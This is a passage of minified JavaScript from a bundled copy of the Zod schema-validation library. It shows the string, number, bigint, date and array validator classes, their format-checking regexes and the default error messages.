must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"date"===e.type?`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(e.maximum))}`:"Invalid input";break;case i.ZodIssueCode.custom:r="Invalid input";break;case i.ZodIssueCode.invalid_intersection_types:r="Intersection results could not be merged";break;case i.ZodIssueCode.not_multiple_of:r=`Number must be a multiple of ${e.multipleOf}`;break;case i.ZodIssueCode.not_finite:r="Number must be finite";break;default:r=t.defaultError,n.util.assertNever(e)}return{message:r}}},5226:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.date=t.boolean=t.bigint=t.array=t.any=t.coerce=t.ZodFirstPartyTypeKind=t.late=t.ZodSchema=t.Schema=t.custom=t.ZodReadonly=t.ZodPipeline=t.ZodBranded=t.BRAND=t.ZodNaN=t.ZodCatch=t.ZodDefault=t.ZodNullable=t.ZodOptional=t.ZodTransformer=t.ZodEffects=t.ZodPromise=t.ZodNativeEnum=t.ZodEnum=t.ZodLiteral=t.ZodLazy=t.ZodFunction=t.ZodSet=t.ZodMap=t.ZodRecord=t.ZodTuple=t.ZodIntersection=t.ZodDiscriminatedUnion=t.ZodUnion=t.ZodObject=t.ZodArray=t.ZodVoid=t.ZodNever=t.ZodUnknown=t.ZodAny=t.ZodNull=t.ZodUndefined=t.ZodSymbol=t.ZodDate=t.ZodBoolean=t.ZodBigInt=t.ZodNumber=t.ZodString=t.ZodType=void 0,t.NEVER=t.void=t.unknown=t.union=t.undefined=t.tuple=t.transformer=t.symbol=t.string=t.strictObject=t.set=t.record=t.promise=t.preprocess=t.pipeline=t.ostring=t.optional=t.onumber=t.oboolean=t.object=t.number=t.nullable=t.null=t.never=t.nativeEnum=t.nan=t.map=t.literal=t.lazy=t.intersection=t.instanceof=t.function=t.enum=t.effect=t.discriminatedUnion=void 0;const n=r(548),i=r(5759),o=r(6258),s=r(4705),a=r(7442);class c{constructor(e,t,r,n){this._cachedPath=[],this.parent=e,this.data=t,this._path=r,this._key=n}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const u=(e,t)=>{if((0,o.isValid)(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const t=new a.ZodError(e.common.issues);return this._error=t,this._error}}};function d(e){if(!e)return{};const{errorMap:t,invalid_type_error:r,required_error:n,description:i}=e;if(t&&(r||n))throw new Error('Can\'t use "invalid_type_error" or "required_error" in conjunction with custom error map.');return t?{errorMap:t,description:i}:{errorMap:(e,t)=>"invalid_type"!==e.code?{message:t.defaultError}:void 0===t.data?{message:null!=n?n:t.defaultError}:{message:null!=r?r:t.defaultError},description:i}}class l{constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(e){return(0,s.getParsedType)(e.data)}_getOrReturnCtx(e,t){return t||{common:e.parent.common,data:e.data,parsedType:(0,s.getParsedType)(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new o.ParseStatus,ctx:{common:e.parent.common,data:e.data,parsedType:(0,s.getParsedType)(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){const t=this._parse(e);if((0,o.isAsync)(t))throw new Error("Synchronous parse encountered promise.");return t}_parseAsync(e){const t=this._parse(e);return Promise.resolve(t)}parse(e,t){const r=this.safeParse(e,t);if(r.success)return r.data;throw r.error}safeParse(e,t){var r;const n={common:{issues:[],async:null!==(r=null==t?void 0:t.async)&&void 0!==r&&r,contextualErrorMap:null==t?void 0:t.errorMap},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:(0,s.getParsedType)(e)},i=this._parseSync({data:e,path:n.path,parent:n});return u(n,i)}async parseAsync(e,t){const r=await this.safeParseAsync(e,t);if(r.success)return r.data;throw r.error}async safeParseAsync(e,t){const r={common:{issues:[],contextualErrorMap:null==t?void 0:t.errorMap,async:!0},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:(0,s.getParsedType)(e)},n=this._parse({data:e,path:r.path,parent:r}),i=await((0,o.isAsync)(n)?n:Promise.resolve(n));return u(r,i)}refine(e,t){const r=e=>"string"==typeof t||void 0===t?{message:t}:"function"==typeof t?t(e):t;return this._refinement(((t,n)=>{const i=e(t),o=()=>n.addIssue({code:a.ZodIssueCode.custom,...r(t)});return"undefined"!=typeof Promise&&i instanceof Promise?i.then((e=>!!e||(o(),!1))):!!i||(o(),!1)}))}refinement(e,t){return this._refinement(((r,n)=>!!e(r)||(n.addIssue("function"==typeof t?t(r,n):t),!1)))}_refinement(e){return new Y({schema:this,typeName:ae.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}optional(){return $.create(this,this._def)}nullable(){return ee.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return k.create(this,this._def)}promise(){return J.create(this,this._def)}or(e){return L.create([this,e],this._def)}and(e){return j.create(this,e,this._def)}transform(e){return new Y({...d(this._def),schema:this,typeName:ae.ZodEffects,effect:{type:"transform",transform:e}})}default(e){const t="function"==typeof e?e:()=>e;return new te({...d(this._def),innerType:this,defaultValue:t,typeName:ae.ZodDefault})}brand(){return new ie({typeName:ae.ZodBranded,type:this,...d(this._def)})}catch(e){const t="function"==typeof e?e:()=>e;return new re({...d(this._def),innerType:this,catchValue:t,typeName:ae.ZodCatch})}describe(e){return new(0,this.constructor)({...this._def,description:e})}pipe(e){return oe.create(this,e)}readonly(){return se.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}t.ZodType=l,t.Schema=l,t.ZodSchema=l;const h=/^c[^\s-]{8,}$/i,f=/^[a-z][a-z0-9]*$/,p=/[0-9A-HJKMNP-TV-Z]{26}/,m=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,g=/^(?!\.)(?!.*\.\.)([A-Z0-9_+-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,y=/^(\p{Extended_Pictographic}|\p{Emoji_Component})+$/u,v=/^(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))$/,b=/^(([a-f0-9]{1,4}:){7}|::([a-f0-9]{1,4}:){0,6}|([a-f0-9]{1,4}:){1}:([a-f0-9]{1,4}:){0,5}|([a-f0-9]{1,4}:){2}:([a-f0-9]{1,4}:){0,4}|([a-f0-9]{1,4}:){3}:([a-f0-9]{1,4}:){0,3}|([a-f0-9]{1,4}:){4}:([a-f0-9]{1,4}:){0,2}|([a-f0-9]{1,4}:){5}:([a-f0-9]{1,4}:){0,1})([a-f0-9]{1,4}|(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2})))$/;class E extends l{constructor(){super(...arguments),this._regex=(e,t,r)=>this.refinement((t=>e.test(t)),{validation:t,code:a.ZodIssueCode.invalid_string,...i.errorUtil.errToObj(r)}),this.nonempty=e=>this.min(1,i.errorUtil.errToObj(e)),this.trim=()=>new E({...this._def,checks:[...this._def.checks,{kind:"trim"}]}),this.toLowerCase=()=>new E({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]}),this.toUpperCase=()=>new E({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}_parse(e){if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==s.ZodParsedType.string){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.string,received:t.parsedType}),o.INVALID}const t=new o.ParseStatus;let r;for(const u of this._def.checks)if("min"===u.kind)e.data.length<u.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:u.value,type:"string",inclusive:!0,exact:!1,message:u.message}),t.dirty());else if("max"===u.kind)e.data.length>u.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:u.value,type:"string",inclusive:!0,exact:!1,message:u.message}),t.dirty());else if("length"===u.kind){const n=e.data.length>u.value,i=e.data.length<u.value;(n||i)&&(r=this._getOrReturnCtx(e,r),n?(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:u.value,type:"string",inclusive:!0,exact:!0,message:u.message}):i&&(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:u.value,type:"string",inclusive:!0,exact:!0,message:u.message}),t.dirty())}else if("email"===u.kind)g.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"email",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("emoji"===u.kind)y.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"emoji",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("uuid"===u.kind)m.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"uuid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("cuid"===u.kind)h.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"cuid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("cuid2"===u.kind)f.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"cuid2",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("ulid"===u.kind)p.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"ulid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("url"===u.kind)try{new URL(e.data)}catch(n){r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"url",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty()}else"regex"===u.kind?(u.regex.lastIndex=0,u.regex.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"regex",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty())):"trim"===u.kind?e.data=e.data.trim():"includes"===u.kind?e.data.includes(u.value,u.position)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{includes:u.value,position:u.position},message:u.message}),t.dirty()):"toLowerCase"===u.kind?e.data=e.data.toLowerCase():"toUpperCase"===u.kind?e.data=e.data.toUpperCase():"startsWith"===u.kind?e.data.startsWith(u.value)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{startsWith:u.value},message:u.message}),t.dirty()):"endsWith"===u.kind?e.data.endsWith(u.value)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{endsWith:u.value},message:u.message}),t.dirty()):"datetime"===u.kind?((c=u).precision?c.offset?new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${c.precision}}(([+-]\\d{2}(:?\\d{2})?)|Z)$`):new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${c.precision}}Z$`):0===c.precision?c.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}Z$"):c.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?Z$")).test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:"datetime",message:u.message}),t.dirty()):"ip"===u.kind?(n=e.data,("v4"!==(i=u.version)&&i||!v.test(n))&&("v6"!==i&&i||!b.test(n))&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"ip",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty())):s.util.assertNever(u);var n,i,c;return{status:t.value,value:e.data}}_addCheck(e){return new E({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...i.errorUtil.errToObj(e)})}url(e){return this._addCheck({kind:"url",...i.errorUtil.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...i.errorUtil.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...i.errorUtil.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...i.errorUtil.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...i.errorUtil.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...i.errorUtil.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...i.errorUtil.errToObj(e)})}datetime(e){var t;return"string"==typeof e?this._addCheck({kind:"datetime",precision:null,offset:!1,message:e}):this._addCheck({kind:"datetime",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,offset:null!==(t=null==e?void 0:e.offset)&&void 0!==t&&t,...i.errorUtil.errToObj(null==e?void 0:e.message)})}regex(e,t){return this._addCheck({kind:"regex",regex:e,...i.errorUtil.errToObj(t)})}includes(e,t){return this._addCheck({kind:"includes",value:e,position:null==t?void 0:t.position,...i.errorUtil.errToObj(null==t?void 0:t.message)})}startsWith(e,t){return this._addCheck({kind:"startsWith",value:e,...i.errorUtil.errToObj(t)})}endsWith(e,t){return this._addCheck({kind:"endsWith",value:e,...i.errorUtil.errToObj(t)})}min(e,t){return this._addCheck({kind:"min",value:e,...i.errorUtil.errToObj(t)})}max(e,t){return this._addCheck({kind:"max",value:e,...i.errorUtil.errToObj(t)})}length(e,t){return this._addCheck({kind:"length",value:e,...i.errorUtil.errToObj(t)})}get isDatetime(){return!!this._def.checks.find((e=>"datetime"===e.kind))}get isEmail(){return!!this._def.checks.find((e=>"email"===e.kind))}get isURL(){return!!this._def.checks.find((e=>"url"===e.kind))}get isEmoji(){return!!this._def.checks.find((e=>"emoji"===e.kind))}get isUUID(){return!!this._def.checks.find((e=>"uuid"===e.kind))}get isCUID(){return!!this._def.checks.find((e=>"cuid"===e.kind))}get isCUID2(){return!!this._def.checks.find((e=>"cuid2"===e.kind))}get isULID(){return!!this._def.checks.find((e=>"ulid"===e.kind))}get isIP(){return!!this._def.checks.find((e=>"ip"===e.kind))}get minLength(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxLength(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}function _(e,t){const r=(e.toString().split(".")[1]||"").length,n=(t.toString().split(".")[1]||"").length,i=r>n?r:n;return parseInt(e.toFixed(i).replace(".",""))%parseInt(t.toFixed(i).replace(".",""))/Math.pow(10,i)}t.ZodString=E,E.create=e=>{var t;return new E({checks:[],typeName:ae.ZodString,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...d(e)})};class A extends l{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==s.ZodParsedType.number){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.number,received:t.parsedType}),o.INVALID}let t;const r=new o.ParseStatus;for(const n of this._def.checks)"int"===n.kind?s.util.isInteger(e.data)||(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:"integer",received:"float",message:n.message}),r.dirty()):"min"===n.kind?(n.inclusive?e.data<n.value:e.data<=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,minimum:n.value,type:"number",inclusive:n.inclusive,exact:!1,message:n.message}),r.dirty()):"max"===n.kind?(n.inclusive?e.data>n.value:e.data>=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,maximum:n.value,type:"number",inclusive:n.inclusive,exact:!1,message:n.message}),r.dirty()):"multipleOf"===n.kind?0!==_(e.data,n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_multiple_of,multipleOf:n.value,message:n.message}),r.dirty()):"finite"===n.kind?Number.isFinite(e.data)||(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_finite,message:n.message}),r.dirty()):s.util.assertNever(n);return{status:r.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,i.errorUtil.toString(t))}gt(e,t){return this.setLimit("min",e,!1,i.errorUtil.toString(t))}lte(e,t){return this.setLimit("max",e,!0,i.errorUtil.toString(t))}lt(e,t){return this.setLimit("max",e,!1,i.errorUtil.toString(t))}setLimit(e,t,r,n){return new A({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:r,message:i.errorUtil.toString(n)}]})}_addCheck(e){return new A({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:i.errorUtil.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:i.errorUtil.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:i.errorUtil.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:i.errorUtil.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:i.errorUtil.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:i.errorUtil.toString(t)})}finite(e){return this._addCheck({kind:"finite",message:i.errorUtil.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:i.errorUtil.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:i.errorUtil.toString(e)})}get minValue(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}get isInt(){return!!this._def.checks.find((e=>"int"===e.kind||"multipleOf"===e.kind&&s.util.isInteger(e.value)))}get isFinite(){let e=null,t=null;for(const r of this._def.checks){if("finite"===r.kind||"int"===r.kind||"multipleOf"===r.kind)return!0;"min"===r.kind?(null===t||r.value>t)&&(t=r.value):"max"===r.kind&&(null===e||r.value<e)&&(e=r.value)}return Number.isFinite(t)&&Number.isFinite(e)}}t.ZodNumber=A,A.create=e=>new A({checks:[],typeName:ae.ZodNumber,coerce:(null==e?void 0:e.coerce)||!1,...d(e)});class T extends l{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){if(this._def.coerce&&(e.data=BigInt(e.data)),this._getType(e)!==s.ZodParsedType.bigint){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.bigint,received:t.parsedType}),o.INVALID}let t;const r=new o.ParseStatus;for(const n of this._def.checks)"min"===n.kind?(n.inclusive?e.data<n.value:e.data<=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,type:"bigint",minimum:n.value,inclusive:n.inclusive,message:n.message}),r.dirty()):"max"===n.kind?(n.inclusive?e.data>n.value:e.data>=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,type:"bigint",maximum:n.value,inclusive:n.inclusive,message:n.message}),r.dirty()):"multipleOf"===n.kind?e.data%n.value!==BigInt(0)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_multiple_of,multipleOf:n.value,message:n.message}),r.dirty()):s.util.assertNever(n);return{status:r.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,i.errorUtil.toString(t))}gt(e,t){return this.setLimit("min",e,!1,i.errorUtil.toString(t))}lte(e,t){return this.setLimit("max",e,!0,i.errorUtil.toString(t))}lt(e,t){return this.setLimit("max",e,!1,i.errorUtil.toString(t))}setLimit(e,t,r,n){return new T({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:r,message:i.errorUtil.toString(n)}]})}_addCheck(e){return new T({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:i.errorUtil.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:i.errorUtil.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:i.errorUtil.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:i.errorUtil.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:i.errorUtil.toString(t)})}get minValue(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}t.ZodBigInt=T,T.create=e=>{var t;return new T({checks:[],typeName:ae.ZodBigInt,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...d(e)})};class w extends l{_parse(e){if(this._def.coerce&&(e.data=Boolean(e.data)),this._getType(e)!==s.ZodParsedType.boolean){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.boolean,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodBoolean=w,w.create=e=>new w({typeName:ae.ZodBoolean,coerce:(null==e?void 0:e.coerce)||!1,...d(e)});class I extends l{_parse(e){if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==s.ZodParsedType.date){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.date,received:t.parsedType}),o.INVALID}if(isNaN(e.data.getTime())){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_date}),o.INVALID}const t=new o.ParseStatus;let r;for(const n of this._def.checks)"min"===n.kind?e.data.getTime()<n.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,message:n.message,inclusive:!0,exact:!1,minimum:n.value,type:"date"}),t.dirty()):"max"===n.kind?e.data.getTime()>n.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,message:n.message,inclusive:!0,exact:!1,maximum:n.value,type:"date"}),t.dirty()):s.util.assertNever(n);return{status:t.value,value:new Date(e.data.getTime())}}_addCheck(e){return new I({...this._def,checks:[...this._def.checks,e]})}min(e,t){return this._addCheck({kind:"min",value:e.getTime(),message:i.errorUtil.toString(t)})}max(e,t){return this._addCheck({kind:"max",value:e.getTime(),message:i.errorUtil.toString(t)})}get minDate(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return null!=e?new Date(e):null}get maxDate(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return null!=e?new Date(e):null}}t.ZodDate=I,I.create=e=>new I({checks:[],coerce:(null==e?void 0:e.coerce)||!1,typeName:ae.ZodDate,...d(e)});class R extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.symbol){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.symbol,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodSymbol=R,R.create=e=>new R({typeName:ae.ZodSymbol,...d(e)});class P extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.undefined){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.undefined,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodUndefined=P,P.create=e=>new P({typeName:ae.ZodUndefined,...d(e)});class x extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.null){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.null,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodNull=x,x.create=e=>new x({typeName:ae.ZodNull,...d(e)});class O extends l{constructor(){super(...arguments),this._any=!0}_parse(e){return(0,o.OK)(e.data)}}t.ZodAny=O,O.create=e=>new O({typeName:ae.ZodAny,...d(e)});class S extends l{constructor(){super(...arguments),this._unknown=!0}_parse(e){return(0,o.OK)(e.data)}}t.ZodUnknown=S,S.create=e=>new S({typeName:ae.ZodUnknown,...d(e)});class N extends l{_parse(e){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.never,received:t.parsedType}),o.INVALID}}t.ZodNever=N,N.create=e=>new N({typeName:ae.ZodNever,...d(e)});class C extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.undefined){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.void,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodVoid=C,C.create=e=>new C({typeName:ae.ZodVoid,...d(e)});class k extends l{_parse(e){const{ctx:t,status:r}=this._processInputParams(e),n=this._def;if(t.parsedType!==s.ZodParsedType.array)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.array,received:t.parsedType}),o.INVALID;if(null!==n.exactLength){const e=t.data.length>n.exactLength.value,i=t.data.length<n.exactLength.value;(e||i)&&((0,o.addIssueToContext)(t,{code:e?a.ZodIssueCode.too_big:a.ZodIssueCode.too_small,minimum:i?n.exactLength.value:void 0,maximum:e?n.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:n.exactLength.message}),r.dirty())}if(null!==n.minLength&&t.data.length<n.minLength.value&&((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,minimum:n.minLength.value,type:"array",inclusive:!0,exact:!1,message:n.minLength.message}),r.dirty()),null!==n.maxLength&&t.data.length>n.maxLength.value&&((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,maximum:n.maxLength.value,type:"array",inclusive:!0,exact:!1,message:n.maxLength.message}),r.dirty()),t.common.async)return Promise.all([...t.data].map(((e,r)=>n.type._parseAsync(new c(t,e,t.path,r))))).then((e=>o.ParseStatus.mergeArray(r,e)));const i=[...t.data].map(((e,r)=>n.type._parseSync(new c(t,e,t.path,r))));return o.ParseStatus.mergeArray(r,i)}get element(){return this._def.type}min(e,t){return new k({...this._def,minLength:{value:e,message:i.errorUtil.toString(t)}})}max(e,t){return new k({...this._def,maxLength:{value:e,message:i.errorUtil.toString(t)}})}length(e,t){return new k({...this._def,exactLength:{value:e,message:i.errorUtil.toString(t)}})}nonempty(e){return this.min(1,e)}}function B(e){if(e instanceof M){const t={};for(const r in e.shape){const n=e.shape[r];t[r]=$.create(B(n))}return new M({...e._def,shape:()=>t})}return e instanceof k?new k({...e._def,type:B(e.element)}):e instanceof $?$.create(B(e.unwrap())):e instanceof ee?ee.create(B(e.unwrap())):e instanceof U?U.create(e.items.map((e=>B(e)))):e}t.ZodArray=k,k.create=(e,t)=>new k({type:e,minLength:null,maxLength:null,exactLength:null,typeName:ae.ZodArray,...d(t)});class M extends l{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(null!==this._cached)return this._cached;const e=this._def.shape(),t=s.util.objectKeys(e);return this._cached={shape:e,keys:t}}_parse(e){if(this._getType(e)!==s.ZodParsedType.object){const 